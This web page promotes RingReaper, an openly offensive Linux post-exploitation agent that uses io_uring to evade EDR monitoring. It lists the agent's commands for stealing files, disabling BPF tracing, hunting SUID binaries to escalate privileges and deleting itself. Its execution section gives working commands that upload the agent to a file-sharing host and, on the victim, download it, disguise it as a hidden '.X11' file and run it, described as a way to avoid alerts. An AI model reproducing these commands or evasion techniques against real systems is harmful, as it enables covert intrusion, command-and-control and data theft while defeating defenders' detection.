Offensive Security Tool: RingReaper

Reading Time: 3 Minutes
RingReaper
RingReaper, developed by MatheuZSecurity, is a simple post-exploitation agent for Linux designed for those who need to operate stealthily, minimizing the chances of being detected by EDR solutions. The idea behind this project was to leverage io_uring, the new asynchronous I/O interface in the Linux kernel, specifically to avoid traditional system calls that most EDRs tend to monitor or even hook.
In practice, RingReaper replaces calls such as read, write, recv, send, connect, among others, with asynchronous I/O operations (io_uring_prep_*), reducing exposure to hooks and event tracing typically collected in a standardized way by security products.
NOTE: Some functions within RingReaper still rely on traditional calls, such as directory reading (opendir, readdir) or symbolic link resolution (readlink), because io_uring does not yet fully support these types of operations natively. Even so, during my tests, these calls did not trigger alerts on the tested EDRs, precisely because they fall outside the monitored network I/O paths.
In summary, RingReaper was built to avoid traditional calls as much as possible, and even in cases where it had to use them, it demonstrated excellent evasion capabilities, with no alerts or detections from common security agents.
See the full and detailed article at:
https://matheuzsecurity.github.io/hacking/evading-linux-edrs-with-io-uring/
See Also: So you want to be a hacker?
Offensive Security and Ethical Hacking Course
Command Reference
| Command | Description | Backend |
|---|---|---|
get |
Look files from the target | 100% io_uring |
put |
Upload files (uses recv on the agent side) |
100% io_uring |
killbpf |
Disable tracing, remove /sys/fs/bpf files and kill processes using bpf-map |
traditional calls + io_uring |
users |
List logged-in users by reading utmp |
100% io_uring |
ss / netstat |
List TCP connections from /proc/net/tcp |
100% io_uring |
privesc |
Search for SUID binaries using statx |
100% io_uring |
ps |
List processes (uses opendir, readdir) |
traditional calls + io_uring |
kick |
Kill pts sessions (uses opendir, readdir, kill, readlink) |
traditional calls + io_uring |
me |
Show PID/TTY (getpid, ttyname) |
traditional calls + io_uring |
selfdestruct |
Delete the current binary (uses readlink) |
traditional calls + io_uring |
exit |
Terminate connection and exit | 100% io_uring |
help |
Display help | 100% io_uring |
In RingReaper, all data traffic, including control commands, uploads, and downloads, must pass through io_uring. This also ensures that the most sensitive operations remain off the radar of hooks and EDR monitoring based on traditional calls.
About Evasion
RingReaper was designed from the ground up to bypass EDR monitoring. Many security solutions base their detection triggers on intercepting classic syscalls (read, recv, send, connect) at the kernel level. Since io_uring is relatively new and less integrated into the telemetry pipeline of these products, it often goes unnoticed by most agents, allowing for C2 sessions and data exfiltration without triggering alerts.
Even functions that still rely on older syscalls (such as directory reading) remained discreet enough not to raise alarms.
Requirements
- Linux kernel 5.1 or higher
- liburing library
- A compatible C compiler (tested with GCC)
Env
Tested ONLY on the following kernel versions below;
- 6.8.0-60-generic
- 6.12.25-amd64
See Also: Offensive Security Tool: HExHTTP
Compilation
sudo apt install liburing-dev -y
gcc agent.c -o agent -luring -O2 -s -static
Execution
In testing, I noticed that EDR detected the compilation of agent.c by monitoring GCC usage in real time (it’s better not to use wget/curl). To bypass this, I compiled the agent statically on my machine, sent the finished binary via temp.sh and used Python on the target to download and execute it. This technique worked without warning.
Server (Attack box) :
curl -F "file=@agent" https://temp.sh/uploadpython3 server.py --ip IP --port 443
Agent (Target machine) :
python3 -c "import urllib.request,os,subprocess; u=urllib.request.Request('http://temp.sh/xxxx/stealth_agent',method='POST'); d='/var/tmp/.X11'; open(d,'wb').write(urllib.request.urlopen(u).read()); os.chmod(d,0o755); subprocess.Popen([d]);"
Clone the repo from here: GitHub Link



